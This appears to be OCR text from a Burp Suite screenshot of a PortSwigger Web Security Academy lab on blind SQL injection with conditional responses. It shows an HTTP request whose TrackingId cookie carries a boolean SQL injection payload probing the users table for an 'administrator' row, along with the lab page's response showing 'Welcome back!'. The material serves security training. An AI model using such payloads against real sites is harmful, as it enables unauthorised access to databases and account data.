 Send
Cancel
< ▼
> ▼
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-s
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT '' FROM users WHERE
username='administrator')=''-- -; session=iZeVCXotruLLgioAk1h9SCkiNwW5B8AY
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-419,es;q=0.9
7 Connection: close
8
9
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11208
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Welcome back!
1 match